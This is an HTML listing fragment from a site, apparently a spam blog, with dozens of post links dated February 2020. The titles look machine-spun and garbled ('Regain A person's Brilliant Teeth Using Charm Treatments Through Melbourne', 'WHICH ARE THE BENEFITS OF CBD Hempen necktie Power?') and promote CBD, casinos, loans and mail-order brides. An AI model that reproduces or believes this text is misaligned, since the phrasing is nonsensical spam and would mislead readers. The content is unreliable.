                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
